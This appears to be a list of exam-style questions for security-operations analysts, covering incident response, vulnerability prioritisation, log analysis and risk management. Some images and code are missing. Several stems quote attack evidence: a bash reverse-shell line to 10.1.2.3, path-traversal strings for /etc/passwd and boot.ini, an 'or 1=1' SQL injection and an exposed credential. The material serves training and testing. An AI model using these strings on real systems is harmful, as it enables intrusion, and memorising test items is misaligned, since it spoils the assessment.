Which of the following would help to minimize human engagement and aid in process improvement in security operations?
A security analyst has found the following suspicious DNS traffic while analyzing a packet capture:
• DNS traffic while a tunneling session is active.
• The mean time between queries is less than one second.
• The average query length exceeds 100 characters.
Which of the following attacks most likely occurred?
A Chief Information Security Officer wants to implement security by design, starting …… vulnerabilities, including SQL injection, FRI, XSS, etc. Which of the following would most likely meet the requirement?
An analyst investigated a website and produced the following:
Which of the following syntaxes did the analyst use to discover the application versions on this vulnerable website?
An incident response team receives an alert to start an investigation of an internet outage. The outage is preventing all users in multiple locations from accessing external SaaS resources. The team determines the organization was impacted by a DDoS attack. Which of the following logs should the team review first?
An analyst is reviewing a vulnerability report for a server environment with the following entries:

Which of the following systems should be prioritized for patching first?
The DevSecOps team is remediating a Server-Side Request Forgery (SSRF) issue on the company's public-facing website. Which of the following is the best mitigation technique to address this issue?
A security analyst observed the following activity from a privileged account:
. Accessing emails and sensitive information
. Audit logs being modified
. Abnormal log-in times
Which of the following best describes the observed activity?
An XSS vulnerability was reported on one of the public websites of a company. The security department confirmed the finding and needs to provide a recommendation to the application owner. Which of the following recommendations will best prevent this vulnerability from being exploited? (Select two).
Which of the following explains the importance of a timeline when providing an incident response report?
Several reports with sensitive information are being disclosed via file sharing services. The company would like to improve its security posture against this threat. Which of the following security controls would best support the company in this scenario?
A company's internet-facing web application has been compromised several times due to identified design flaws. The company would like to minimize the risk of these incidents from reoccurring and has provided the developers with better security training. However, the company cannot allocate any more internal resources to the issue. Which of the following are the best options to help identify flaws within the system? (Select two).
After conducting a cybersecurity risk assessment for a new software request, a Chief Information Security Officer (CISO) decided the risk score would be too high. The CISO refused the software request. Which of the following risk management principles did the CISO select?
Which of the following best explains the importance of utilizing an incident response playbook?
A SOC analyst recommends adding a layer of defense for all endpoints that will better protect against external threats regardless of the device's operating system. Which of the following best meets this
requirement?
A network security analyst for a large company noticed unusual network activity on a critical system. Which of the following tools should the analyst use to analyze network traffic to search for malicious activity?
An analyst wants to ensure that users only leverage web-based software that has been pre-approved by the organization. Which of the following should be deployed?
A user is flagged for consistently consuming a high volume of network bandwidth over the past week. During the investigation, the security analyst finds traffic to the following websites:
Date/Time
URL
Destination Port
Bytes In
Bytes Out
12/24/2023 14:00:25
youtube.com
80
450000
4587
12/25/2023 14:09:30
translate.google.com
80
2985
3104
12/25/2023 14:10:00
tiktok.com
443
675000
105
12/25/2023 16:00:45
netflix.com
443
525900
295
12/26/2023 16:30:45
grnail.com
443
1250
525984
12/31/2023 17:30:25
office.com
443
350000
450
12/31/2023 17:35:00
youtube.com
443
300
350000
Which of the following data flows should the analyst investigate first?
A list of loCs released by a government security organization contains the SHA-256 hash for a Microsoft-signed legitimate binary, svchost. exe. Which of the following best describes the result if security teams add this indicator to their detection signatures?
Which of the following threat-modeling procedures is in the OWASP Web Security Testing Guide?
A security analyst is reviewing a recent vulnerability scan report for a new server infrastructure. The analyst would like to make the best use of time by resolving the most critical vulnerability first. The following information is provided:

Which of the following should the analyst concentrate remediation efforts on first?
A security administrator has found indications of dictionary attacks against the company's external-facing portal. Which of the following should be implemented to best mitigate the password attacks?
An organization's threat intelligence team notes a recent trend in adversary privilege escalation procedures. Multiple threat groups have been observed utilizing native Windows tools to bypass system controls and execute commands with privileged credentials. Which of the following controls would be most effective to reduce the rate of success of such attempts?
A security analyst has identified a new malware file that has impacted the organization. The malware is polymorphic and has built-in conditional triggers that require a connection to the internet. The CPU has an idle process of at least 70%. Which of the following best describes how the security analyst can effectively review the malware without compromising the organization's network?
A team of analysts is developing a new internal system that correlates information from a variety of sources analyzes that information, and then triggers notifications according to company policy Which of the following technologies was deployed?
A systems administrator needs to gather security events with repeatable patterns from Linux log files. Which of the following would the administrator most likely use for this task?
An IT professional is reviewing the output from the top command in Linux. In this company, only IT and security staff are allowed to have elevated privileges. Both departments have confirmed they are not working on anything that requires elevated privileges. Based on the output below:
PID
USER
VIRT
RES
SHR
%CPU
%MEM
TIME+
COMMAND
34834
person
4980644
224288
111076
5.3
14.44
1:41.44
cinnamon
34218
person
51052
30920
23828
4.7
0.2
0:26.54
Xorg
2264
root
449628
143500
26372
14.0
3.1
0:12.38
bash
35963
xrdp
711940
42356
10560
2.0
0.2
0:06.81
xrdp
Which of the following PIDs is most likely to contribute to data exfiltration?
A security team needs to demonstrate how prepared the team is in the event of a cyberattack. Which of the following would best demonstrate a real-world incident without impacting operations?
An organization's email account was compromised by a bad actor. Given the following Information:
Which of the following is the length of time the team took to detect the threat?
A regulated organization experienced a security breach that exposed a list of customer names with corresponding PH data. Which of the following is the best reason for developing the organization's communication plans?
A security analyst needs to provide evidence of regular vulnerability scanning on the company's network for an auditing process. Which of the following is an example of a tool that can produce such evidence?
Which of the following is a circumstance in which a security operations manager would most likely consider using automation?
During an incident involving phishing, a security analyst needs to find the source of the malicious email. Which of the following techniques would provide the analyst with this information?
A SOC analyst observes reconnaissance activity from an IP address. The activity follows a pattern of short bursts toward a low number of targets. An open-source review shows that the IP has a bad reputation. The perimeter firewall logs indicate the inbound traffic was allowed. The destination hosts are high-value assets with EDR agents installed. Which of the following is the best action for the SOC to take to protect against any further activity from the source IP?
A security analyst is responding to an indent that involves a malicious attack on a network. Data closet. Which of the following best explains how are analyst should properly document the incident?
A Chief Information Security Officer has outlined several requirements for a new vulnerability scanning project:
. Must use minimal network bandwidth
. Must use minimal host resources
. Must provide accurate, near real-time updates
. Must not have any stored credentials in configuration on the scanner
Which of the following vulnerability scanning methods should be used to best meet these requirements?
The Chief Information Security Officer wants to eliminate and reduce shadow IT in the enterprise. Several high-risk cloud applications are used that increase the risk to the organization. Which of the following solutions will assist in reducing the risk?
The Chief Information Security Officer (CISO) of a large management firm has selected a cybersecurity framework that will help the organization demonstrate its investment in tools and systems to protect its data. Which of the following did the CISO most likely select?
A company has a primary control in place to restrict access to a sensitive database. However, the company discovered an authentication vulnerability that could bypass this control. Which of the following is the best compensating control?
A security analyst discovers an LFI vulnerability that can be exploited to extract credentials from the underlying host. Which of the following patterns can the security analyst use to search the web server
logs for evidence of exploitation of that particular vulnerability?
Which of the following is the best action to take after the conclusion of a security incident to improve incident response in the future?
A vulnerability scan shows the following vulnerabilities in the environment:

At the same time, the following security advisory was released:
"A zero-day vulnerability with a CVSS score of 10 may be affecting your web server. The vendor is working on a patch or workaround."
Which of the following actions should the security analyst take first?
A security analyst reviews the latest vulnerability scans and observes there are vulnerabilities with similar CVSSv3 scores but different base score metrics. Which of the following attack vectors should the analyst remediate first?
A security analyst is trying to identify anomalies on the network routing. Which of the following functions can the analyst use on a shell script to achieve the objective most accurately?
An analyst is designing a message system for a bank. The analyst wants to include a feature that allows the recipient of a message to prove to a third party that the message came from the sender Which of the following information security goals is the analyst most likely trying to achieve?
Which of the following is the best way to begin preparation for a report titled "What We Learned" regarding a recent incident involving a cybersecurity breach?
Which of the following is often used to keep the number of alerts to a manageable level when establishing a process to track and analyze violations?
A cybersecurity analyst has recovered a recently compromised server to its previous state. Which of the following should the analyst perform next?
An analyst investigated a website and produced the following:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-21 10:21 CDT
Nmap scan report for insecure.org (45.33.49.119)
Host is up (0.054s latency).
rDNS record for 45.33.49.119: ack.nmap.org
Not shown: 95 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
25/tcp closed smtp
80/tcp open http Apache httpd 2.4.6
113/tcp closed ident
443/tcp open ssl/http Apache httpd 2.4.6
Service Info: Host: issues.nmap.org
Service detection performed. Please report any incorrect results at https://nmap .org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.52 seconds
Which of the following syntaxes did the analyst use to discover the application versions on this vulnerable website?
The management team requests monthly KPI reports on the company's cybersecurity program. Which of the following KPIs would identify how long a security threat goes unnoticed in the environment?
Which of the following documents sets requirements and metrics for a third-party response during an event?
A security analyst reviews the following results of a Nikto scan:

Which of the following should the security administrator investigate next?
While a security analyst for an organization was reviewing logs from web servers. the analyst found several successful attempts to downgrade HTTPS sessions to use cipher modes of operation susceptible to padding oracle attacks. Which of the following combinations of configuration changes should the organization make to remediate this issue? (Select two).
A software developer has been deploying web applications with common security risks to include insufficient logging capabilities. Which of the following actions would be most effective to
reduce risks associated with the application development?
An analyst is trying to capture anomalous traffic from a compromised host. Which of the following are the best tools for achieving this objective? (Select two).
A new cybersecurity analyst is tasked with creating an executive briefing on possible threats to the organization. Which of the following will produce the data needed for the briefing?
An organization has established a formal change management process after experiencing several critical system failures over the past year. Which of the following are key factors that the change management process will include in order to reduce the impact of system failures? (Select two).
A security administrator has been notified by the IT operations department that some vulnerability reports contain an incomplete list of findings. Which of the following methods should be used to resolve
this issue?
A security analyst wants to implement new monitoring controls in order to find abnormal account activity for traveling employees. Which of the following techniques would deliver the expected results?
Which of the following is the most important reason for an incident response team to develop a formal incident declaration?
An organization recently changed its BC and DR plans. Which of the following would best allow for the incident response team to test the changes without any impact to the business?
A security analyst is trying to validate the results of a web application scan with Burp Suite. The security analyst performs the following:

Which of the following vulnerabilitles Is the securlty analyst trylng to valldate?
A cloud team received an alert that unauthorized resources were being auto-provisioned. After investigating, the team suspects that crypto mining is occurring. Which of the following indicators would
most likely lead the team to this conclusion?
.
The SOC receives a number of complaints regarding a recent uptick in desktop error messages that are associated with workstation access to an internal web application. An analyst, identifying a recently modified XML file on the web server, retrieves a copy of this file for review, which contains the following code:

Which of The following XML schema constraints would stop these desktop error messages from appearing?
A laptop that is company owned and managed is suspected to have malware. The company implemented centralized security logging. Which of the following log sources will confirm the malware infection?
A company is in the process of implementing a vulnerability management program, and there are concerns about granting the security team access to sensitive data. Which of the following scanning methods can be implemented to reduce the access to systems while providing the most accurate vulnerability scan results?
During security scanning, a security analyst regularly finds the same vulnerabilities in a critical application. Which of the following recommendations would best mitigate this problem if applied along the SDLC phase?
Several critical bugs were identified during a vulnerability scan. The SLA risk requirement is that all critical vulnerabilities should be patched within 24 hours. After sending a notification to the asset owners, the patch cannot be deployed due to planned, routine system upgrades Which of the following is the best method to remediate the bugs?
An MSSP received several alerts from customer 1, which caused a missed incident response deadline for customer 2. Which of the following best describes the document that was violated?
A SOC analyst identifies the following content while examining the output of a debugger command over a client-server application:
getconnection (database01, "alpha " , "AXTV. 127GdCx94GTd") ;
Which of the following is the most likely vulnerability in this system?
A cybersecurity analyst notices unusual network scanning activity coming from a country that the company does not do business with. Which of the following is the best mitigation technique?
A security analyst reviews a packet capture and identifies the following output as anomalous:
13:49:57.553161 TP10.203.10.17.45701>10.203.10.22.12930:Flags[FPU],seq108331482,win1024,urg0,length0
13:49:57.553162 IP10.203.10.17.45701>10.203.10.22.48968:Flags[FPU],seq108331482,win1024,urg0,length0
...
Which of the following activities explains the output?
An organization receives a legal hold request from an attorney. The request pertains to emails related to a disputed vendor contract. Which of the following is the first step for the security team to take to ensure compliance with the request?
Joe, a leading sales person at an organization, has announced on social media that he is leaving his current role to start a new company that will compete with his current employer. Joe is soliciting his current employer's customers. However, Joe has not resigned or discussed this with his current supervisor yet. Which of the following would be the best action for the incident response team to recommend?
A security analyst is reviewing the findings of the latest vulnerability report for a company's web application. The web application accepts files for a Bash script to be processed if the files match a given hash. The analyst is able to submit files to the system due to a hash collision. Which of the following should the analyst suggest to mitigate the vulnerability with the fewest changes to the current script and infrastructure?
A cybersecurity analyst is participating with the DLP project team to classify the organization's data. Which of the following is the primary purpose for classifying data?
The Chief Information Security Officer is directing a new program to reduce attack surface risks and threats as part of a zero trust approach. The IT security team is required to come up with priorities for the program. Which of the following is the best priority based on common attack frameworks?
A security analyst must preserve a system hard drive that was involved in a litigation request Which of the following is the best method to ensure the data on the device is not modified?
Which of the following can be used to learn more about TTPs used by cybercriminals?
An analyst discovers unusual outbound connections to an IP that was previously blocked at the web proxy and firewall. Upon further investigation, it appears that the proxy and firewall rules that were in place were removed by a service account that is not recognized. Which of the following parts of the Cyber Kill Chain does this describe?
A company is launching a new application in its internal network, where internal customers can communicate with the service desk. The security team needs to ensure the application will be able to handle unexpected strings with anomalous formats without crashing. Which of the following processes is the most applicable for testing the application to find how it would behave in such a situation?
An incident response analyst is investigating the root cause of a recent malware outbreak. Initial binary analysis indicates that this malware disables host security services and performs cleanup routines on it infected hosts, including deletion of initial dropper and removal of event log entries and prefetch files from the host. Which of the following data sources would most likely reveal evidence of the root cause?
(Select two).
A security analyst is reviewing events that occurred during a possible compromise. The analyst obtains the following log:

Which of the following is most likely occurring, based on the events in the log?
While reviewing web server logs, a security analyst found the following line:
Which of the following malicious activities was attempted?
Which of the following actions would an analyst most likely perform after an incident has been investigated?
During the log analysis phase, the following suspicious command is detected-

Which of the following is being attempted?
An analyst reviews the following web server log entries:
%2E%2E/%2E%2E/%2ES2E/%2E%2E/%2E%2E/%2E%2E/etc/passwd
No attacks or malicious attempts have been discovered. Which of the following most likely describes what took place?
An attacker recently gained unauthorized access to a financial institution's database, which contains confidential information. The attacker exfiltrated a large amount of data before being detected and blocked. A security analyst needs to complete a root cause analysis to determine how the attacker was able to gain access. Which of the following should the analyst perform first?
Which of the following best describes the reporting metric that should be utilized when measuring the degree to which a system, application, or user base is affected by an uptime availability outage?
Which of the following would a security analyst most likely use to compare TTPs between different known adversaries of an organization?
An incident response team finished responding to a significant security incident. The management team has asked the lead analyst to provide an after-action report that includes lessons learned. Which of the following is the most likely reason to include lessons learned?
A security analyst scans a host and generates the following output:

Which of the following best describes the output?
K company has recently experienced a security breach via a public-facing service. Analysis of the event on the server was traced back to the following piece of code:
SELECT ’ From userjdata WHERE Username = 0 and userid8 1 or 1=1;—
Which of the following controls would be best to implement?
A cybersecurity team lead is developing metrics to present in the weekly executive briefs. Executives are interested in knowing how long it takes to stop the spread of malware that enters the network.
Which of the following metrics should the team lead include in the briefs?
While configuring a SIEM for an organization, a security analyst is having difficulty correlating incidents across different systems. Which of the following should be checked first?
A payroll department employee was the target of a phishing attack in which an attacker impersonated a department director and requested that direct deposit information be updated to a new account. Afterward, a deposit was made into the unauthorized account. Which of the following is one of the first actions the incident response team should take when they receive notification of the attack?
A security analyst needs to develop a solution to protect a high-value asset from an exploit like a recent zero-day attack. Which of the following best describes this risk management strategy?
Which of the following is the best authentication method to secure access to sensitive data?
Which of the following phases of the Cyber Kill Chain involves the adversary attempting to establish communication with a successfully exploited target?
An analyst receives threat intelligence regarding potential attacks from an actor with seemingly unlimited time and resources. Which of the following best describes the threat actor attributed to the malicious activity?
While reviewing the web server logs, a security analyst notices the following snippet:
.. \ .. / .. \ .. /boot.ini
Which of the following Is belng attempted?
Due to reports of unauthorized activity that was occurring on the internal network, an analyst is performing a network discovery. The analyst runs an Nmap scan against a corporate network to evaluate which devices were operating in the environment. Given the following output:

Which of the following choices should the analyst look at first?
An incident responder was able to recover a binary file through the network traffic. The binary file was also found in some machines with anomalous behavior. Which of the following processes most likely can be performed to understand the purpose of the binary file?
There are several reports of sensitive information being disclosed via file sharing services. The company would like to improve its security posture against this threat. Which of the following security controls would best support the company in this scenario?
During an extended holiday break, a company suffered a security incident. This information was properly relayed to appropriate personnel in a timely manner and the server was up to date and configured with appropriate auditing and logging. The Chief Information Security Officer wants to find out precisely what happened. Which of the following actions should the analyst take first?
Which of the following in the digital forensics process is considered a critical activity that often includes a graphical representation of process and operating system events?
Which of the following describes a contract that is used to define the various levels of maintenance to be provided by an external business vendor in a secure environment?
A company classifies security groups by risk level. Any group with a high-risk classification requires multiple levels of approval for member or owner changes. Which of the following inhibitors to remediation is the company utilizing?
Which of the following does "federation" most likely refer to within the context of identity and access management?
A cybersecurity analyst is tasked with scanning a web application to understand where the scan will go and whether there are URIs that should be denied access prior to more in-depth scanning. Which of following best fits the type of scanning activity requested?
When investigating a potentially compromised host, an analyst observes that the process BGInfo.exe (PID 1024), a Sysinternals tool used to create desktop backgrounds containing host details, has bee running for over two days. Which of the following activities will provide the best insight into this potentially malicious process, based on the anomalous behavior?
An organization utilizes multiple vendors, each with its own portal that a security analyst must sign in to daily. Which of the following is the best solution for the organization to use to eliminate the need for multiple authentication credentials?
An older CVE with a vulnerability score of 7.1 was elevated to a score of 9.8 due to a widely available exploit being used to deliver ransomware. Which of the following factors would an analyst most likely communicate as the reason for this escalation?
The SOC received a threat intelligence notification indicating that an employee's credentials were found on the dark web. The user's web and log-in activities were reviewed for malicious or anomalous connections, data uploads/downloads, and exploits. A review of the controls confirmed multifactor
authentication was enabled. Which of the following should be done first to mitigate impact to the business networks and assets?
Which of the following best describes the key elements of a successful information security program?
Which of the following would an organization use to develop a business continuity plan?
A security analyst identified the following suspicious entry on the host-based IDS logs:
bash -i >& /dev/tcp/10.1.2.3/8080 0>&1
Which of the following shell scripts should the analyst use to most accurately confirm if the activity is ongoing?
A Chief Information Security Officer (CISO) wants to disable a functionality on a business-critical web application that is vulnerable to RCE in order to maintain the minimum risk level with minimal increased cost.
Which of the following risk treatments best describes what the CISO is looking for?
A security analyst is validating a particular finding that was reported in a web application vulnerability scan to make sure it is not a false positive. The security analyst uses the snippet below:

Which of the following vulnerability types is the security analyst validating?
A security analyst at a company called ACME Commercial notices there is outbound traffic to a host IP that resolves to https://offce365password.acme.co. The site's standard VPN logon page is
www.acme.com/logon. Which of the following is most likely true?
An organization conducted a web application vulnerability assessment against the corporate website, and the following output was observed:

Which of the following tuning recommendations should the security analyst share?
A security analyst needs to identify a computer based on the following requirements to be mitigated:
The attack method is network-based with low complexity.
No privileges or user action is needed.
The confidentiality and availability level is high, with a low integrity level.
Given the following CVSS 3.1 output:
Computer1: CVSS3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:L/A:H
Computer2: CVSS3.1/AV:L/AC:L/PR:N/UI:N/S:U/C:H/I:L/A:H
Computer3: CVSS3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:L/A:H
Computer4: CVSS3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:L/A:H
Which of the following machines should the analyst mitigate?
A Chief Information Security Officer has requested a dashboard to share critical vulnerability management goals with company leadership.
Which of the following would be the best to include in the dashboard?


